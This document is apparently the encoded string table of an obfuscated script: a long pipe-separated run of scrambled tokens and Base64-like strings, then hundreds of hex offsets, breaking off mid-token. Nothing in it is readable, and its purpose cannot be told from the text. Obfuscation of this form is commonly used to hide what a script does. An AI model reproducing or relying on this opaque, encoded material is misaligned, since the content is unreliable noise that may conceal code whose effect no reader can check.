DWQRcGHVcSwWHkSkf|CWNdJYPLWP0TW6ZcGMW|WPhdO8ofW5dcLrBdOYbhCa|yruuW4xdVa|WQ9Rd8kMeuHrbW|rfNcTmkZod3dNSkewvO|fmk5WP5QW4a|WR9Yy8kx|WOZdQtZdJgtdKmkbBNLg|W6dcMCovWOToW7BdR8k|WOu8|W7RdL8o0BNGobaS|WO3cQ8kNW78|W51JmN0|W7OnlrhcL2j1j8oOaG|ya8EW77dVCoFs8o3wCou|WOFdM8otECkTWRbZWOW9la|cSSk|h3FcQmk9x1a|W6ifladcLMrc|DmoEWQOAW6tdH2dcT15W|5PAt5A2j5Bw|57Qc572|5BcO5yUR5P6f5BgM|dM8oemmoGWPrLWQmXoW|vMRdOJ56BSkVW6aeaG|ya8EW77dVCoFs8oZumon|nh7dVmo2nJmxW7jdW6m|WPhdSSkbW6NcLf3cOczzpa|WQ3dRCojW51B|W6yfobZcJq|W6dcLmozW5i|cSSkPWRG6A8oQlW|ACo3fmoHmmkpxSoCu0y|WRaix8owWPWpAXffxq|nCoec8oKmSkjfG|h17cVCk5W7GCiYTTkq|EhFdQYuJ|DSkMWPZdOHmBWRpcLSkmWOG|WQX3hCksm0XqwW|lZZcSG|q08YWPFdQNeccCoLWOC|W78|u8ouWPGyDKL7sW|WQXXg8kEcq|W5lcT8kVyCk9tNPuEmkF|h8krWPNcJ8k|WONcJ8ofWQ7dRW|e8kjW5FdNSoX|W7n|BSksh8k4WRFcRaH|W5iBEe55pmkgW6iq|uZpdVSo|tM3dKYNdV2a|o1tcUCk1W6TunIHLoq|W750B8ksc8kU|WOFcOmk8WQBdK8owWRWtqwe|gSkZD8oXW5pcL2pcLsjh|amkjW4VdVCoIWORdISob|WRGuFCkP|Fb59W4ZcKIW|WPTuW5GMWQbiW6pdKJZcPa|WPpcR2rgg2BdHa|kH0P|W54zCLngiCkeW7iqWQS|CCo|smo9W5|cQ0xdLb1l|eCk6W6pcTmktkmoqCW|WRT0CCkha8k5W7pdJd9Y|zLpcPCkKfhq|W6KzlqBcNhHphmoPhW|ESk4W77cOCokwSkmmCk|DXuGW6pdR8outCoKvmog|lSkJWO5Y|WO3cLCogW5ddJCkfAmo2WRaD|W71kWQxcUSkRW6qdCCoTka|cSmoCW57cN1dcQI1mkW|uSkUW6tcRa|f8kIWPDsW4ZcUmkpDa|FCkrWRRdK1W|WRqwwSkRwtmPFY01|ASo|W6FcVa|wtFdMJzPW4GUymkFW58|WQVcLCoBW5y|W4HYpNS|WPqRFmkuCa|DmozWRCBW7ldINJcJeHT|WRNcMbWXW7DXFSoRu2C|W4X1osrcWPWMWQRcIG|W7ZcOqe1|DSojWQxdTv8DWQ7cKSopW6O|z8krWOhdILWbWQ3cGW|WRqrr8kQtYK4vZuD|W6HkWRtcTCkpW7KcCmoXiW|W5Thkx1jWPi6WQxdPXW|W6ydpHa|xCkTW6ZcQ2q|WRBdKWRdPuFcLCo6rNDL|WOVcRmkTW67cRCoWWRyBswe|W6HcWQJcTCkJW6eOzCo3|zCkzWR3dJatdT1m9iSke|WOlcUdfIoxFcKtLdWQG|AGeWB1ZdUgxdTW|BSkcrcRdOW|a8kKWPrNW4FcOmkgDq|W7hcU8kVFmk9trHWASkc|DLuPWOBdQM0|W44iB0Lfiq|W5tdN8o5ya|WOVdO8ooW5TsW7ZcGtNcV8o9|kSk|WOJdUq|W5lcT8kPCCk3uq|uZpdVCoJqgddHq|DmkyW7JcRCoEFSkmBSkdfG|FSkJDaldNCocW4bOeqW|dUW|WR90Bmkw|WPddUmoiW4y|W6aKbZdcGCkTtNn6dq|WOuvmCk5iSkW|W4LyW5f0W7rbW4NdKdJcLa|tfmNWO3dU1WznCoMWPq|WOpcOmk6W4JdR8oiWQ0xrha|cXhcRZO|i2NcT8kDEZudW6LhWR0|W4PQjxPfWQKXW7ddGa|W5tdVSoSWRxMMR7NPPZLSPzobxC|kCohfmkNiCkpamoLsv0|AHtcShendq|WPHlW5v|W7vLW7JdJJBcKa|W4NdHSosnSk0W4zXWOqSlG|WO4kAW|WOFcOmk8WQBdG8ojWRCgs20|wCkVAbpdUSkFW4fZeqS|W6WIbchdICoEfxDRwq|W6JcNGe3W7DXimoowxW|f3ldNtuGWOi|lrtcUYvl|WPFdLqJdTexcJmkbEvjS|cTZJdPSk2W50lW4D6|W5HiW45PW6DkW77dQdZcNW|W7SNW6ldTruBW7SbWPK|bapcSG|W60zCKnqjSksW68wW48|W5RdMCoJCumgmXNcPJe|W5DyW5j8W7zm|Bc7cP8opmdWhW61LWQi|W75fWRxcT8kJW6qb|DmohWRelW6O|WOFcPmkTW6pdPq|BY3dNG|EhFdOIG|W5ddN8oKCumzbt3cOse|nhtcPq|fhNdLML0WPC|e8kuW57dKmo3WO3dVmocWQNdPa|WPxcR31wlW|W5PLk2vfW5u|W7OnmrhcLq|W6KFla|W6lcLhGZna|A0bDWRJdQmojbmkhrCoA|k6k|LWRbInHNdP8kQduS|WP7cVSk6CCk3BebgnSof|WQvQuCkLfe1nxvWT|EbPRW53cTW|BqVdQxGCgSkVnXTi|EX0HC1pdVG|WPpcR2rgg27dKG|CmkbWOVdRNOm|WQ7cOCoUW4XsW47dHXRcVSo3|stNdUCoerhRdTcNdK3e|W7hdIHW|jCondSo6|WRBcNSokW5y|tIxdQmonvw3cJa|W7tcQWf0WRPcpmoux2S|d8kHW77cP8oyrmk9l8k5ha|WQqxsCkTss4|W6K7smolWRSlBq|CSklWPRdUvy|wURUE9OUwWQW|gmk5zSoMWPtdTUAwP|W6JcJSoeW5q|DX8uW7JdKCov|nK4NEvtdUwZdOcD4|W5tdK8kQj|w8RowrHoAnU|IUHmoIyG|iSopxmkHESkrv8kIgWW|rmkKErm|bmkHWOH1W4dcMmkgAqq|tZNdQCoQDwBdMdG|W4TCW5j|W64|W5ecEKHb|WQ3dLqxdPwBcH8oxqG|rCoTWPnNW5FcQ8kgzu0O|W54hDenE|bmkdW4pdHCowWPJdPSoj|E8ocWR8aW7u|W6KzlstcLN9vpa|W74RqSoVWPadD0G|zW5XW53cQqbFWRFdNq|WQn9i8kbfeDmqayR|W48oFermbSkvW6SqWOC|cLCozW4v9W4BdOmkPWO4T|WQb8zSoqWPyjFbfdqa|WOGjC8kypq|jLJcT8k|Bq3dRKCweCkz|WRbNgI1NlW|WRipbmkWutPXsIW2|daddOSoMqMBdKMhdQgO|ymo|Amo9W5|cQ0xcIWHi|CJZdGY5nWP4V|W5hdLCoYDWe7dHdcOYC|CtGdW7tcUmoct8ogw8kw|Bqq|CLldRu3dVrn6|o8k1Cmo2W5NcV2tcLJXk|WQ7dUmogW4PdW6|cJJ|cPCo7|DX8uW7JdNSoEtCoqvmoh|jrlcQW|WOxcQ8kNW6BdOCosWRW|yGGy|W74RW6hdVGWjW7umWOdcUa|dUSoMWPhdOmoDWRNdPa|W64QsCotWPO|W6xcM8odW5uLWRVdKmkZWOKT|oLlcPSkZW61ft38MDa|W4ldK8oula|W4VdNCowia|zgxdUJfLWPeMWRpdVeS|ASkxWQddI1ZcU3eqjmkF|BXmcW6K|W78IhcFdICo2bNC4dq|WRbXBCkacCkFW6|z8ohWRKrWQ8|uHCqWORdVZiImmo9WOO|5BckwmkYuKC|tmomW4xcImoL|WOtcQ3bEngBdNWy|z8kiWPRdUvG|W7pcRryQWRLhoSozwxW|5BYs5zcz6lYd6kYR|W5NcTSkYyq|vSkOW7BcVgbGWQW|W6aMxmoC|o17cUmkoW7Hjaq|5yw26zAj6lYy5yQA57Ug|rf8YW4JdJwSykSkKWQ8|zYtdGZ94|DmozWReyW7xcKY|dGrTH|W44BEevr|CmknWOFdTLy|5PwA5A|B576o5Bk3|ndhdS8oupcCwWRbfWR0|WPhdPmoF|cQ29Wn3u|DbmcW6JdT8ogASoxFmor|laVcOCkOW7ez|mmoifCoSpmkDpSoJuG|W5L|CsLxWPqWW7ZdNfi|iSkZCmo3|yGHQW5BcMcLNWPBdK8ok|dbZcPa|WQugwmk1xt44|rX7cRNddPSkBW4WyW4L8|W7LsW4q1W4bdWQtdMZdcGq|nmo8WR0RW6NdIgddJNHN|WOVcPx1w|Ds3dJZzTWPWKWQq|WPKDW4HYW7ziW6|cGxVLV6C|WROQc8kvwmoHhIHzxq|W6tcLCofW5v9W7tdQCkQWOu|WRj9eCkzc0W|jwNcQCoudc8HW7biWRO|WQ4RdmkDu8oynsnlqa|DSoFWQWA|WQ3dLqxdPq|nSk|W7lcQSoPFSkgnW|W5JcT8kTCmkGB1XvDSky|y8ooWQaCW4JdJq|WRj9gSkegfPa|zKLgkHdcQse|W6RcICod|xmozW4FcKSo0BufSWP3cPq|W5eeFeq|jvtcUSk9W6Lz|WRPWorBdICo3juO|fCkuWPBdOSoZWO3dJSogWRNdUa|mHBdVCoWFtdcQmoldby|n8klW7HiWR3dIdtcL1j8|W7ddJSotW5zeWO7cSYNcQCoQ|oKJdOYq0qSo2W5mgsW|W5xcUCk4Fq|W7z1l2vgW59Q5B6i5zkB5O2V|W4H2oMXoWPKxW6ddNqq|W49yW5fRW5zTW44|W5BdJmkeWPdcM8kelCkaWP8mW7u|fXlcTs5AWOy3iSkpWQS|WQVdKheNASoiWRBcOSoBoW|W77cIwi6Fmk|z1ZdTrK2qmkvW6qerW|FSk6DqBdHmkkW7bDhaS|vrufW6|dVCod|W4TJjG|CuBcO|WPqKhgzjWP4XWQxdOGC|TUwlKoE7NmoCAb8y|ebNcRZNdU8kjW7euW4y|W63dVmoF|W4PNkwffWO49W7ldKq|ufuPWOVdU00tomoT|5yQm5PAn6Aoj6z25|zKKz|WQNcNSozW5vOW7xdP8kLW5OG|W6ZdKWNdOe|cHW|hG7cTcjiWRa8mmogW6e|WOlcUdfHp2pdMr8hWP4|cRSkXp3ZdRCkp|ECkxWQFdKu3cH2aZlW|WRbVz8ksgmkUW4BdRZX0|d8kHW77cP8oyAq|W4OcC0rAiSkLW6Sq|tSkVyKRdRmkaW6XOhHy|W4fVox1pWO8T|dVSo7tNhdMq|WOhdU8ofW5VcNMdcRcrmFq|BX8cW6VdRmoz|mmoifCoSpmkDjSo6DuS|z8okWRynW60|WPBcOmkJW6tdTSodWPOEs3C|Dt7dPd8YqCoMWQCdqW|eeO4W57cRZbCo8oOWOu|kSk6W7BcSmoiAa|nSk9W77cSmouDmkqBSkrha|t0OLWOVdM3Oolq|omkGW77cQCoCB8kB|kf9IjaZcQhNdGcXbWPZdSq|W6WXqGFdLmoXaMjRwa|WO7cLmotW4BdTSkqoSkZ|W73cPGC9W6y2BCkbxs4|W4bHiN0AW49SW7JdJfm|WPq|W4OcC0rAiSkLW6utWOW|W7zfW6VcPCkJW6zwnmoZna|W5xcQ8kOCmkGdMvDBCkf|iaNcQd8|W5HvW511W6vbW4BdLtFcGG|FCkrWQhdKxVcSIuejmko|W6xcK8oxW45S|FCkwWR3cKNdcOwa|A8kX|c8kKWOLJW6BcO8knzqjL|W7KjmXhcMMi|W7qTF8opWPOeFfG|bGpcOI|dVCkoW4HhWPmQ|W5pcVCkevSk|sLzzE8ki|W58SbIFdNSoT|WPBcLmoc|CCoiW7tdO8kyCa|WPpdO8oyW40|iw3cV8ofnq|rfNcTmkZogi|WOFdQSkRBq|bmkOWPuRW7BcPCkhDaiN|Ds3dLcPkWP0XWRBcSgO|nbpcOdhdSCkYWP5dWPrP|kKlcPW|W5hcQmkRCmk8r3zAD8ka|bbZcQd7dVW|WQCNoCoruUE5PoAuJEAEOMi|WQ3dKWRdPa|gCkjW5xcK8kJWOVdG8omWQ|dUq|pvtcRmkU|pmkTW6m|WQ3cOCoLW4Xz|W6O3xSoBWPaDvf1T|p2pcTCoffZ4pW7O|d8kHW77cP8oynSkOlmk5ha|yhVdTdK|W6hdMaxdOKpcHCoDwufK|rctcO8oJtMldHbpdU2K|cXNcRZG|wSkKW7FdPu1MWRVcG8o6EW|iwdcSmoz|W4BdLmodiCo9WQP1WPyQla|balcRI7dP8kSW5KCW4W|W6KjlvNcUNLvpmoTdG|AqVdVfC|p2dcSSk5pNxdUSogy1a|WPm2oNeBW504W63dKHW|zbjRW50|WOtcUhnbjvxdMqXo|6zgg5OYt6iwK|iYhcK8ounYXpW5zsWQS|WOb0zSkwhSoMW4JdUJbI|nCkmk8oNimkdb8oJu0e|oJxcJcm3|DGFdR1Ojf8oAFfWg|WQugsCk9AdGLwW|CqVdJKClcSkoia|W5LNp3PfW5m|jmonfmo7nSkMgSoTvfS|W55CW59Z|emkSWPvIW6BcO8knzqjL|vtpdTCo7BgRdJG|W6ifladcLMrccSoTba|g1tcOmkVW69FisTqjq|emkGW77cSa|W6xcIxuZna|CCoGW5lcRvldG3Hu|BSk|WRTYDSk4cCkYW53dPZb1|6AIp5A6A5Q|85BM|vL7dNtSGW4HyzSksWOe|jSkjW5FdHmoUWO3cJ8owW7ZdPW|ghldNsyXWPHdl8kl|stpdOCo|CwldLcq|W5ZcT8k6CCkCrK1g|uspdVSoN|FLNcVmk0|WRfmiG|WOVdO8ooW5TsW7ZcPcdcUmo9|z8klWP|dTue|e8o3W5D2W53dT8odzr96|lSosnmo4nSkefSoU|WROCjW|WO8xmCkRoCkUW6O|l8on|cUSk4kq|zCooWRuhW7FdJfFcJ1P7|W6mcoXhcGvLD|W5ucBLrAj8ky|AHDQW5VcSa|W4RcO8kVW6|dPCoVWRDAaZ8|W7KyjHJcNa|xCkLycVdJSknW6DW|lJSpW7JdSCoEuCkkFmow|iLtcSmo6W4TEhcDHfq|W7ZdQufmW4ejWOxcVW|hG8|WR7dV8ou|x8ocW5BcTmoPvur6|AXDKW4VcQazQWPFdTa|WOpcLmkPoqmydb7cRNW|W689W78|W7DFWQVcVCoGW7qdymo6|qSkMmKFdJmkdW6nVdei|W5ZdSmo3WRNcUmopWRG3zwO7|W5NdGSoJDW|tSk|yHxdISkbW7zlfHe|W4z2l2D0WPGSW7W|W7NcRXaWW7fNoSohwq|WR8WdCkxsmoShIbtxa|F8kxWQFdNfZdU1m9iSke|WQRdPCojW5XyW5tcOYpcPSoW|W53dHmk6u0mhcrlcPw8|WPdcPmkPW4xdOColWRW|mCooeSoRnG|W6mboa|kZ01WOG|lmogcCoNjSkef8kWsv0|W5XyW4HyW61kW77dMtFcKW|yvK0WOZdOhfBg8o9WOG|W74eC1rhoSknW54bWPO|kCoyW67cNXNdTsvYA8oh|CJZdGY4|WPaSc8kn|y3FdOIK4umkoW7uGrG|kepcSa|W716h8oywNO|kCknWP7dU1qn|WPtcVN1gi3q|zglcVCk|W7HdwazWja|tSkIEqVdI8kHW614gGW|tmobW4|cG8oR|lHKdW6ddT8od|W6eSgY|dNSoMbq|fKNcHq|W7GNW7JdVr8|iCkZA8oHW5pcPu|cJY4|WRbOCmkJa8kIW6tdUG|W5tcT8kS|W69Zy8opWPOlCLLNFW|WOJcPJ4snwVdNr5zW6e|W6G3gZy|WOhcNSoaWO|dOCkgjmkIWRKg|jKi1F0VcPa|cQmoQW6|dRSoBzmkoWPuJ|nHtcSILqWQ4ej8kOWQW|W73cJ2a7|W7FcRWe|W68IW6xdSHe|WOFcSCkNW6tdRSklWParrwO|WO3cQ8kQW6tdT8oIWRyfreC|gSk6W6xcQmkwuW|emk6W7lcQCkDtCkrkSkZgG|tmoFW4NcK8oZq0DNWQdcPa|W68QemoeW58iEf9|W5pcTmkYDSk5|W68Cx8ohW58zAv17da|zGhdRX4Qe8kfjHvd|DGiWCG|AcBdHsO|iSkmlCoNoSkjfSo4exW|W4SXwCoCWPPht1n8ta|W5ucBLrAj8kyW4WlWPa|hhtdOCoMt2BcJstdJMW|WPxcR3fDigi|WQldIrC|x8kxWQFdNfZcPW|WPLRW5nYW6fbWQFdQJBcJG|W60GW6xdVbSyW5m|WRRcRry2W6bXiCkDshW|WQBdSSouW4S|n8ooeSoMj8kjh8oLt0O|WQSNbmklwCoCgq|WP4lpSoBnCkYWQyznCke|zhhdPsmJrmk3W6OArW|WRaTdmozxCkmjYnvtq|iCovqCk4i8kssmkQs0y|zGHbW5RdT8oyxmocga|cSSkPW6q|W69eWQ|cV8k4W4qjzCoN|W5pcRCkPz8k3tufLD8kc|wSoEW4pcKSobrK1XWP0|eXxcUsNdNCkA|DrG|CHddUwBdVGTM|W4FdOCoeWRWEgW|W4FcJ2G8na|W7NcOHWRW7fanSofsa|W7NcVbWRW6DGnSofseC|qIxdVG|fCkOWOPPW5pcQCkGFrf5|W5qtEeqoDCkdW6uqWPy|5AYq5y2w572s5Bkh|yLNcTmk|kvpdP8kfreS|WQtcK8oDW4D|W7W|W7ZdNbhdR0VcLSogwvOQ|C8kdf8k3hLK|6AkS6zYG5zgS6yo5|W4NcPSkHW6FdR8ou|wmouWQFcS8ozpG|dHmo0W7lcTWBdRrTMxq|W7qfDfr2oSkpW74wWO0|WRZdQmod|nd80yKJdQgFdHGTa|W783xSoB|W6BcT8kYDSk3uq|wSkUW6BcVwj3WRVcHmksqW|WPKrFCkpi8kT|uSkGW6VcRW|k8oefCoVj8kc|dHW|CYZcUmoezh0oW7ziWQS|Aq3dULSn|W68LW6VdOXuzW5GeW5VcVG|W7OQgY3dLmoXtgjGrq|W54oBW1MjCkeW6SpWOC|W74TqW|WRvPomodhmkZWRhcRIL4|yhtcSSkOFwpdUmkkxHO|rSodW4|cLa|uXtdOSo3axddKc3dHsS|E8kLEqtdISkD|CWaWCvJdIMJdPGW|W6pcJmkcwCkx|vSkMCqNdImks|W70QgYJdNG|l8kPBmoGW5pcPLtcQsDf|zSkqWP3dMvWgWRFcHCknW4C|WOddSSoDW4RcNKFcTW|jvtdQCo45B6D5zcE6l|W5yUT57Q7Aa|mGNcVt9lWPu4jmkvWQ0|zCooWRuhW7FdJa|WO0NgSkn|WPj|DSkAgSkUW5ldGtX7|W4RdK8oXD0Kyfa|W7ncWQJcTmkBW78iCmoR|nrtcSYn9WR5XaCkoWQe|WRv0CmkagmkoW6BdQZn0|CuxcRG|ttNdRmoR|W5FcNsSvW5GMFCoLCui|wCocW4|cG8oL|W687xCoqWOKpwLb0xa|ASkuWQFdNfi|yNhdPs4Y|z8klW6pdS1dcU2bWDCoB|WPxcKSoCW4BdJCkEh8kMWPel|WQCmwmkvxt84q3m|iSozdW|y8oeWPqhW7BdJgBcOfP7|tSkMEqtdHa|tfuJWOtdU3yznW|tSk4FXtdNmk9W6D9gW|W4ubDCknAmo|CXScW6NdTa|W6Kozvq|jmoecCkLamkAfSoRv0O|ybucW7JdQSoEu8oLwSon|W7pcVtWOW7f6nSoz|W7iUvCorWQSpyuG|WPNdLmodW5hcJ0BcRc8|fCkOWPrZW4JcQq|oKS1W53cQqPYWRpdIa|WO8Tc8kAwCoD|W4KdmqdcI3LxASkSba|BJJcGrX4WPW|WRhdO8ogW5W|dO8oQ|W74EmbJcRxndpmkUwq|WOtdPmoylCoSWOmXWRmXia|suKpWPxdQNetpq|W73cN8oiW5jnW6NdHCkZWO46|WPddUmo7nCoUqHvgD8ky|cmoDWPVdLCoQWPVdN8obWR3dSW|WRuJamkCumoSaYLDwG|BXScW6S|W5tdL8o1yeaOdHRcOty|FbjXW5tcVG|W73dNG3dTWJcGCodv0D5|W7WVW6ldTby|W73cLCo8W4LVW7ZdTmkFWOe9|ASocfmoKpmky|sSkKW73cVeL9WQFcH8k2xq|WOddSSoCW5pcMLFcPG|W6uPW6tdPubEWO4qWPNdSa|amkOWPm|WRXTz8kDomkUW7ldUG|FhVdOd0hrSkVW60|5yI05P|K5Bo8WRGtdmkQWOtcG8oj|gCklW5RdLSoMWRJdJSozWRq|WQmgrCkPAbqz|WQnWhCkygKX8sGKB|atVdRmo9rMRdJMhdH2a|k1dcT8kXW7PdgJfQlG|W4FdQJWsDIFcNe0kW7W|WRtdUmoEW4JcMKBcPXDoAq|nCkNW7dcRmoj|WRhdMWddPuhcJmoiyLT6|W7XyWRu|W4tdL8ofACo8WOTZWOOQiq|qu40WPC|l8ood8oJnSktaa|WOBdSSouW4VcSLa|Eb5KW4ZdUZPIWP3dUCoF|cG8oLdh5WWOdcOW|ymocWRymW67dNLdcJeXM|E5Pw95AwiEmkuW75ipY1s|WQD|WOlcSmkUW6mG|WRNdQCovWPv1W5FcIt|dVmoD|5B2m5zoZ6l6B5yI757Ij|W64Qcw3cM8oXgs5WuW|WPVdOCksWOpdLfdcQJuvlq|bSk5WPn0|FSopWR0AWQZdQ2dcJuGL|WRldJGVdSq|sSkpWOaMW57dRmkE|uWVdTfaCpmkJkXDf|W49yW4rVW4bfW6NdLXdcGW|WRinxa|W54omhzApmkcW68wW48|W7OVW77cSqGjW4uuW5W|W6tcN8oEW5jEW6VdP8k7WO0R|cVNfE|dHc3cRG|rCkiWOFcSvChWRtcMq|W4TsW5v1W7zqW6|dHtdVh|W5xdSmoypmkVWPvSWOqWAG|W7lcJ28Ri8khWRJcGCoxka|WRVdRCodW514W5BcKW|DCoeWRWr|WPpcO2HEmW|xCkGW5tdG8o0WONdNCojW77cQG|WQpdLrZdIeW|BmkuWQJcNqFLROlKVzBNVBVLSytdMW|W4LyW49|W7y|WRlcTM42mSknW7NcLCoxoq|BCklWP3cUKHiWQVcKSklW4W|eCkFW57dG8oCWQRdGmov|WRldVmocW5y|W6PYogulWRe|WQO2dCkjCmogaJHzqa|b2pcUmodpaaHW7npWQ0|sCkJyWBdJCkdW6D4|omkQW7pcH8orESknma|W4hcRCoDW4VdGCkmz8kaWRCg|WOSwF8kjp8kUWRnqFCkB|DmkqW4NcOrfiWQRcK8oFWOK|W5itm2jsE8klW7OdW4S|cLCozW4v9WRVcUmoGWOfU|zaddUq|CvNcSCk|WRhdPCoaW5bd|dVmkxW48jW4D6|WRO3emklwCobbrHzvG|EqGJo27dQMZdSW9X|BqhdTfqrf8oADK4q|W5ldN8ozACogWOvZWOTWiW|WOddSSonW5VcGG|qCocW4lcHCouwfH6|WPLotCk9pa|6Acs6z6V5PEz5AsHWPNdO8kclW|WPFcPN1lfgBdJI9fWQq|t8k|FItdGmkbW7zUebm|BsFdJtO|WRfYzSkk|W6TkWRtcTSkPW6i|WRhcRSkhW5TBW4lcLd|dRmk8|EquWEfRdV0xdUWPX|iu08D0|dVwddVf4L|6Ac56z6|57Y35BkD|W50MogbhWPuGWQJdLW0|W5xcTSk|Cmk2yufC|W6SeDenqjW|WPldM8ojWOldGmkikCk9WR8D|D8khWOhdTv8eWPFcMmks|W73cN8oiW5jrW70|WOhcICoDW5hdKCkDl8kUWQWM|W7GRW7tdPtCnW44|fCkuWPBdOSoQWOZdISoFW7hdIa|q08YWPFdQNecfCoMWOC|nSkpW4NdLmoLWOFdLW|CmkbWOVdRG|h37dGdm2WOyDAW|v8kLWRJdQMD7WQBcHmk4xq|jSkjW5ldKSoMWPO|W5pdNCo7k8o4WOnUWQy|W5VdHmoYzfGoorpcPs8|WQFcRmoFW497W7ZcQ8kkWO8N|jmosca|WQX3hCks|zWJdSLas|WP4nqCkT|qYFdLa|WOykFCkFaSkNWRCp|BvztW5FcSITUWOJcVmo4|cLCozW4v9W6S|WRqpqCk6vW|yCkfWOFcOf0hW67cHCkhW5S|z8kwWPRdQKDsW7JdLCocW4i|W51JmN1PWPK|pmk9ECo3W64|W74jjWdcThDd|WR94BmkugmkJ|ECoUWQVcT8onESkqy8k5gW|5ysu6zAD5PU|56wN|W5xdL8owimo2|h8kiW4NdLmoIWOZdLSoEWQJdQW|D23dVW|W40eBKLbpmkoW6q|DbpMLzpLRO3MLQpLPjzxzg0U|d8ooW4pcJSo0rfO|W6OMhwNdQmoVe2jPuW|0x3bf|0xcde|0x96c|0xb46|0xab3|0x9c2|0x4e0|0x200|0x236|0x997|0xbc0|0x74e|0xb04|0x3d4|0x208|0x95e|0x2d8|0x478|0x431|0x196|0xa13|0x1e2|0x365|0x194|0x7e4|0xbb9|0x3b6|0x23e|0x4b8|0xba8|0x85a|0xb9d|W5tdOSoYFvG|0x5f8|0x63a|0x6e6|0x8ff|0xb80|0x541|0x9bc|WRddQCkkW7LuW5FcJIpcV8kZ|0x563|0xa4c|0x764||0x3ae|0x5e4|0x717||0xb61|0x709|0x7d1|0x932|0x78f|0x74f|0x325|0x81a|0x5eb|0x9f7|0x5cd|0xba6|0x58d|CsFdNaPLWOyVWQq|0x9e6|0x610|0x5d5|0x2f4|0x4e8|0x30f|0x707|0x7e3|W4SXwCoCWPOy|0x5e3|0x3d2|0x31b|0x9ca|0x80d|WOemqCk6ws8|0xa58|0x807|0x27e|0xc56|0x8a0|0x8e3|dVhnt|0xa03|0x3a9|0xb6a|0x601|0x1ea|0xc45|0xa38|0xc04|0x3a8|0x1e4|W4pdM8oejCoTWOP5WOe|0x557|0xa88|0x3c9|0x6f8|0x7fa|xmozW4NcKa|0x743|0xc2f|0x41b|0x837|0xc5a|0x8ef|0xc4f|0xa9f|0x630|0x87d|0x68e|0xb66|0x65e|e8kdW4NcNmoaWOFdGCozWR3dOW|0x18a|0x819|0xc61|0x1a6|0x3c7|iGNcTsjr|0x3b5|W7pcObOS|0x392|0x269|0x4da|0x7eb|0x35b|0x82e|0x395|0x216|0x917|0x90f|0xc2e|0xbb6|0x824|0x88f|0x3ca|0x7e7|WRGXeCoehSo5hIvFsW|0x79c|0x9bd|r8k5WOz0W4lcQCkxlfjv|0x7c9|0x49f|0xa5f|0x391|0x758|0x5b7|0xa85|0x631|0x77d|0x39f|0x8b5|0x360|n8oafCoTpW|0x59f|0x345|0x59c|0x2c3|0x524|0x8d6|0x7d0|0x8ca|0x206|0x89c|0xb3e|0x9e8|0x319|0xb51|yaNdV1yD|0x25a|0x8ee|0xc90|0x5c5|0x5a0|0xb20|0xc00|0x311|0xad0|0x22c|0x5f0|0x8d4|0x9e3|0xa11|0x21e|0x45d|0x813|vSkKW6ZcR2DM|0x6c9|0x8b7|0x205|0x1c4|W6K8WQhdGqGdW5ufWPlcUa|0xbee|0x731|0x666|0x4b4|0x449|0xc4e|0xce9|0x700|0x298|0x5a4|0x668|0x834|0x8db|0x38c|0xae5|0x8df|0x860|0x8f3|0x575|0x54d|0x47f|W6HLpMbpWPn5W5VdGaK|0xa30|0xc5b|0x5da|0x7cf|0xab9|0x825|0xad5|0x6c5|0x366|0x74b|0xa92|0x7df|0x6f0|0xc6a|sHr9|0x36f|0x638|0xbaf|0x759|0x8bc|0x4b9|0x7ad|0x620|0x5db|0x29c|0x4d4|0x4fa|omkIW6m|0x1e7|0x54b|0xbd2|W7iTvCo9WOSenq|0x187|0x618|0x64a|ud4Ewg0|W73cIwy3jCkRWRVcR8oxiG|0xcab|0x777|0xb17|0x40c|0xa6e|0x6ad|0x24c|0x53c|0x3af|0x7c0|0x49b|0x490|0x2c5|0x2f8|0x7ac|W79Pi2PfWQiYW73dMGS|0x87e|0xbba|0xc8b|0x40b|0xa9c|0x6d3|0x293|0x714|0x660|0x504|0x4fb|0xb01|0xbda|0x225|0x650|0xcd0|0x8f9|0x98d|0x90b|0xa83|0xc80|0x790|0x26c|0xcaa|0x2c4|0x8ab|0x637|0x315|0x24b|WOFcSmk8W7NdPCoiWQ0|0x1a3|0x33b|0x92a|0x27d|0xcb2|0x667|0xb2c|0xb86|0xc92|0xa05|0xcc3|W7RcJSocW492W74|0x3c3|5Bol|0xa04|0x6a5|0xbe5|0x94c|0x87c|0x255|0x6bc|0x5c3|0x721|0x1ba|0xbfa|0x277|5PEE5A6z576|0x750|0x8b2|0x4e9|0xa7c|0x9fd|0x8de|0x564|0xce4|0x248|0xcdd|0x647|0xbc2|0x6e2|0xaf3|0x39d|0xa48|0x25e|0x733|0x299|W7KpyCoWpW|0x2ec|0x2bc|0x7e9|0x428|0x7d2|0x3bd|0xbd9|0xb08|0xb18|0x6a2|0xad2|0x687|0x43a|0x462|0x92e|0x253|0xa44|0xc1c|0xc52|0x1c2|0x79a|0xc32|0x465|0x96b|0xb77|0x537|0x873|0x31c|0x550|0x856|0x952|0x50d|0x47e|0xc41|0x4a9|0x8f8|0x56c|0x432|0x3e8|0x412|0x383|0x9f5|0x58a|0x9e5|0x18c|0x973|0x99b|0x468|0x312|0x991|0xc96|0x85c|0x301|0xbf0|0x596|0x624|0x2e8|0x1b6|0x34e|0xa3e|0x905|0xc74|0xa39|0x826|0xc87|0xaaf|0xbe1|0xb7a|0x3e0|0x1b7|0xb55|0x3e7|0x4e7|0x8f4|0x861|0x843|0x722|0x2ca|0x242|0x4dd|0x78e|0x38d|0xcd9|0xaeb|0x441|0x5ec|0x400|0x8f2|0x425|0xc66|0x379|WRzVl8kGbCkVW6|0x2af|0x784|0xa9b|0x44a|0x41a|0x7d5|0x9f8|0x181|0x37a|0xca1|0x4f6|0x352|0xa77|0x28b|0x1f5|0x8c6|0xacd|0xaec|0x4d6|0x517|0xb39|0x336|0xa96|0xa1e|0x2b0|yI3dNNbLWPWLWQ4|0x5b9|0x32c|0x91f|0x99e|0x2a9|0xb3c|0x1bc|0x615|0xa87|0x4d1|0x704|0x4df|0x68c|rwu|0x565|0xcc6|0x725|0xc71|0x3b0|0x4fd|0x9ed|0x809|0xbca|0x7de|0xcbc|0xa60|0xcae|0x639|0xb13|0xb90|0x1a0|0x795|0x744|0x372|0xb72|0x8ec|0x9b7|0x281|0xc88|0xa79|0x2dd|0xc0d|0x258|0xc21|0x77e|0x815|0xc22|0x556|0x73d|0xae3|0xa36|0x6e3|0xae8|0x1f8|0xa97|0x818|0x712|0xa59|0x5c2|0xc77|0x268|0x844|0x821|0x357|0x2ac|0xcdf|0x244|0x3bc|0x8c2|0xb1f|0x2e7|0x670|0xc47|WPNdSSoi|0x924|0xa7d|0x71a|0xa76|0xc78|0xac0|0x35d|0x18e|0x507|0xa23|0x63f|0x671|0x838|0x5b4|0x5fd|0x41f|nKJdOYq0qSo2W5mgsW|0x8a3|0xc73|0x429|0x378|0xa62|0x4ff|0x9